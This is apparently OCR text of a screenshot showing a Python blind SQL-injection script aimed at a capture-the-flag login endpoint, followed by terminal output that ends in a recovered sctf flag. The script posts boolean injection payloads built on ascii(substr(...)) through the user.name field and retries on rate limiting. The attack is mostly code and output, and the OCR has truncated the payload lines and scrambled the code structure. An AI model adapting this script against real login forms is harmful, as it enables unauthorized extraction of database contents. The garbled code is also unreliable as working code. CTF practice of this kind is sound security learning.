 File Edit Selection View Go Run Terminal Help
t.py
b.py
a.py
t.ipynb*
user.hbm.xml
b.py > what_i_want_i_less_than_or_equal_mid
1 import requests
2 from time import sleep
3 session = requests.session()
4 url = "http://111.200.241.244:38124/zhuanxvlogin"
5 what_i_want = ""
6 count = 0
7 for i in range(1,50):
8 def what_i_want_i_less_than_or_equal_mid(mid):
9 global count
10 count += 1
11 print("on the {}th request now.... ".format(count))
12 #admin'or(ascii(substr(database(),1,1))>0)or(databa
13 # payload = "admin'or(ascii(substr((select\nid\nfro
14 payload="admin'or(not(ascii(substr((select\nid\nfro
15 data = {"user.name":payload,"user.password":"a"}
16 resp = session.post(url=url,data=data)
17 print(resp.status_code)
18 while resp.status_code==429:
19 print("429 !!! sleep(3)")
20 sleep(3)
21 resp = session.post(url=url,data=data)
22 print(resp.status_code)
inhann@ubun: ~
1th request completed!!!
on the 2th request now....
200
2th request completed!!!
on the 3th request now....
200
3th request completed!!!
on the 4th request now....
200
4th request completed!!!
on the 5th request now....
200
5th request completed!!!
on the 6th request now....
200
6th request completed!!!
on the 7th request now....
200
7th request completed!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!!
This is What You Want!!!!!!!!!!
sctf{C46E250926A2DFFD831975396222B08E}
inhann@ubun:~$